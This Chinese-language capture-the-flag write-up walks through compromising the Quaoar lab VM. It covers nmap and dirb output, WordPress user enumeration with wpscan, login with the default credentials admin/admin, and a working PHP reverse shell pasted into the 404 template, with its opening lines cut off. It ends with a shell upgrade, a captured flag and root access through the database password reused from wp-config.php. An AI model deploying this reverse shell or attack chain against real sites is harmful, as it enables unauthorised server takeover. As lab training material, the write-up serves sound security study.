老规矩,先nmap和dirbuster..
nmap结果如下:
# Nmap 7.01 scan initiated Mon Dec 3 10:56:58 2018 as: nmap -A -sV -p- -oN test.xml 192.168.4.118
Nmap scan report for 192.168.4.118
Host is up (0.019s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d0:0a:61:d5:d0:3a:38:c2:67:c3:c3:42:8f:ae:ab:e5 (DSA)
| 2048 bc:e0:3b:ef:97:99:9a:8b:9e:96:cf:02:cd:f1:5e:dc (RSA)
|_ 256 8c:73:46:83:98:8f:0d:f7:f5:c8:e4:58:68:0f:80:75 (ECDSA)
53/tcp open domain ISC BIND 9.8.1-P1
| dns-nsid:
|_ bind.version: 9.8.1-P1
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_Hackers
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3?
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd
| ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T04:32:43
|_Not valid after: 2026-10-07T04:32:43
|_ssl-date: 2018-12-03T02:59:44+00:00; 0s from scanner time.
995/tcp open ssl/pop3s?
| ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T04:32:43
|_Not valid after: 2026-10-07T04:32:43
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: QUAOAR, NetBIOS user: , NetBIOS MAC: (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.6.3)
| NetBIOS computer name:
| Workgroup: WORKGROUP
|_ System time: 2018-12-02T21:59:38-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 3 11:00:00 2018 -- 1 IP address (1 host up) scanned in 182.78 seconds
dirb数据如下:
http://192.168.4.118/hacking (CODE:200|SIZE:616848) #图片来着
http://192.168.4.118/index (CODE:200|SIZE:100) #首页
http://192.168.4.118/LICENSE (CODE:200|SIZE:1672) #gnu开源声明
http://192.168.4.118/robots.txt (CODE:200|SIZE:271) #揭示了有hackers这个目录
http://192.168.4.118/upload/ #cms页面
http://192.168.4.118/wordpress/ #wordpess页面
http://192.168.4.118/wordpress/readme #wordpress版本介绍
http://192.168.4.118/wordpress/wp-login #wordpress登录界面
http://192.168.4.118/wordpress/xmlrpc #远程进程调用
还有首页几张图片binwalk分析了一下,没发现什么问题,网页源代码也没啥.
结合目录爆破出wordpress而言,我们可以使用wpscan试试能不能搞下来
wpscan -e u -u http://192.168.4.118/wordpress
这样可以直接枚举用户名,也可以-e vp可以枚举出有漏洞的插件,但是根据我的经验,一般发现的有漏洞的插件都很难在未登录之前复现出来.结果如下:
可以看到枚举出用户admin,我用admin,admin就登录进去了,后面就可以修改404页面写shell了.
直接上所谓的404模块修改为
array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
这是一个404反弹shell的大马来着

然后这里遇到一个坑,卡了三天,就是明明修改了404模板,然后尝试打开一个不存在的URL发现并没有反弹shell出来,后来看了网上的方法,发现metasploit上面会有一个wordpress上传的模板,直接使用,设置号payload之后就可以获取一个session了,但是并不是每一个payload都可以成功反弹,能反弹成功的payload又是个很多命令都不能执行的shell而已,很鸡肋.
实测只能执行pwd和whoami.....真鸡肋...
后来直接打开/wordpress路径,点开一个有id参数的页面,然后随手把id修改为一个不存在的值,居然就反弹出来了,这就尴尬了....难道触发404的页面还不一样的吗....
然后在home目录下面有一个wpadmin目录,下面就有一个flag.txt.
flag.txt:2bafe61f03117ac66a73c3c514de796e
然后whoami结果是www-data,还不能使用su,直接python生成虚拟终端..
进来之后搜索一波,没发现啥有用信息,mysql文件夹里面也没发现密码,最后参考了walkthrough之后发现wp-config.php里面写了mysql的用户名以及密码,所以但是又没开启数据库,考虑到前面openssh服务,直接试下接成功了.
至此结束..
总结一下:
先nmap和目录扫描,突破点在wordpress
看到wordpress要想到wpscan,发现弱密..
发现弱密以后直接登录反弹shell
反弹以后查看配置文件,获取root密码